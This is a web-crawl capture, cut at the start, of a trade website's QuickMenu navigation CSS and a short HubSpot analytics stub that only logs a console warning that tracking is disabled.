  margin: 10px 0 0 0 !important;
}
#form.fixed {
    position: fixed;
    top: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://tradeportusa.com/includes/css/imenus.css
body_size: 4250
content:
/*!!!!!!!!!!! QuickMenu Core CSS [Do Not Modify!] !!!!!!!!!!!!!*/
/*[START-QCC]*/.qmmc .qmdivider{display:block;font-size:1px;border-width:0px;border-style:solid;position:relative;z-index:1;}.qmmc .qmdividery{float:left;width:0px;}.qmmc .qmtitle{display:block;cursor:default;white-space:nowrap;position:relative;z-index:1;}.qmclear {font-size:1px;height:0px;width:0px;clear:left;line-height:0px;display:block;float:none !important;}.qmmc {position:relative;zoom:1;z-index:10;}.qmmc a, .qmmc li {float:left;display:block;white-space:nowrap;position:relative;z-index:1;}.qmmc div a, .qmmc ul a, .qmmc ul li {float:none;}.qmsh div a {float:left;}.qmmc div{visibility:hidden;position:absolute;}.qmmc .qmcbox{cursor:default;display:inline-block;position:relative;z-index:1;}.qmmc .qmcbox a{display:inline;}.qmmc .qmcbox div{float:none;position:static;visibility:inherit;left:auto;}.qmmc .qmmulti{float:left;position:relative;}.qmmc .qmmulti dd{margin:0px;padding:0px;}.qmmc dd {position:relative;}.qmmc .qmml0 {z-index:99;}.qmmc .qmml1 {z-index:98;}.qmmc .qmml2 {z-index:97;}.qmmc .qmml3 {z-index:96;}.qmmc .qmml4 {z-index:95;}.qmmc .qmml5 {z-index:94;}.qmmc .qmml6 {z-index:93;}.qmmc .qmml7 {z-index:92;}.qmmc .qmml8 {z-index:91;}.qmmc .qmml9 {z-index:90;}.qmmc li {z-index:auto;}.qmmc ul {left:-10000px;position:absolute;z-index:10;}.qmmc, .qmmc ul {list-style:none;padding:0px;margin:0px;}.qmmc li a {float:none;}.qmmc li:hover>ul{left:auto;}/*[END-QCC]*//*[START-QCC0]*/#qm0 ul {top:100%;}#qm0 ul li:hover>ul{top:0px;left:100%;}/*[END-QCC0]*/


/*!!!!!!!!!!! QuickMenu Styles [Please Modify!] !!!!!!!!!!!*/


	/* QuickMenu 0 */

	/*"""""""" (MAIN) Container""""""""*/
	#qm0
	{
		width:auto;
        z-index: 999999;
        position: relative;
	}

	/*"""""""" (MAIN) Items""""""""*/
	#qm0 a
	{
	    height: 38px;
	    line-height: 38px;
		z-index:100;
		color:#999;
		font-family:Arial;
		font-size:18px;
		text-decoration:none;
		font-weight:normal;
		text-align:center;
		border-right: 1px solid #d6d6d6;
	}

	/*"""""""" (MAIN) Hover State""""""""*/
	#qm0 a:hover, #qm0 a.on
	{
	  background-color:#203f7d;
		color:#fff;
	}


	/*"""""""" (MAIN) Hover State - (duplicated for pure CSS)""""""""*/
	#qm0 li:hover>a
	{
		text-decoration:underline;
	}


	/*"""""""" (MAIN) Active State""""""""*/
	body #qm0 .qmactive, body #qm0 .qmactive:hover
	{
		background-color:#203f7d;
		color:#fff;
	}


	/*"""""""" (SUB) Container""""""""*/
	#qm0 div, #qm0 ul
	{
		background-color:#203f7d;
		border-width:0px;
	}


	/*"""""""" (SUB) Items""""""""*/
	#qm0 div a, #qm0 ul a
	{
		color:#ffffff;
		font-weight:normal;
		border-width:0px;
		background-color:#203f7d;
        font-size: 12px;
        border-bottom: 1px solid #596d9a;
	}


	/*"""""""" (SUB) Hover State""""""""*/
	#qm0 div a:hover
	{
		color:#ffffff;
	}


	/*"""""""" (SUB) Hover State - (duplicated for pure CSS)""""""""*/
	#qm0 ul li:hover>a
	{
		color:#ffffff;
	}


	/*"""""""" (SUB) Active State""""""""*/
	body #qm0 div .qmactive, body #qm0 div .qmactive:hover
	{
		background-color:transparent;
		color:#FFFFFF;
		border-radius:0px 0px 0px 0px;-moz-border-radius:0px 0px 0px 0px;-webkit-border-radius:0px 0px 0px 0px;
		box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
	}





	/*"""""""" Individual Horizontal Dividers""""""""*/
	#qm0 .qmdividerx
	{
		border-top-width:1px;
		margin:4px 0px;
		border-color:#8F8E8E;
	}


	/*"""""""" Individual Vertical Dividers""""""""*/
	#qm0 .qmdividery
	{
		border-left-width:1px;
		height:15px;
		margin:4px 2px 0px;
		border-color:#555555;
	}


	/*"""""""" Box Animation Styles""""""""*/
	#qm0 .qmbox
	{
		border-width:1px;
		border-style:solid;
		border-color:#999999;
	}


	/*"""""""" Custom Rule""""""""*/
	ul#qm0 ul li:hover > a.qmparent
	{
		background-color:transparent;
		border-color:transparent;
	}


	/*"""""""" Custom Rule""""""""*/
	ul#qm0 ul .qmparent
	{
		background-position:95% center;
	}


	/*"""""""" Custom Rule""""""""*/
	ul#qm0 .qmparent
	{
		background-repeat:no-repeat;
		background-position:90% 12px;
	}


	/*"""""""" Custom Rule""""""""*/
	ul#qm0 li:hover > a.qmparent
	{
		background-color:rgb(243, 243, 243);
		color:rgb(85, 85, 85);
		text-decoration:underline;
		border-color:rgb(85, 85, 85);
	}
	/*[END-QS0]*/




--- FILE ---
content_type: text/javascript
request_url: https://js.hs-analytics.net/analytics/1769821500000/459632.js
body_size: 11
content:
/** 
 * HubSpot Analytics Tracking Code Build Number 1.253
 * Copyright 2019 HubSpot, Inc.  http://www.hubspot.com
 */
var _hsq = _hsq || [];
var _paq = _paq || [];
if (window.console && console.warn) console.warn('Hub 459632 is no longer enabled for HubSpot Analytics Tracking - you should remove this unnecessary script from your site.');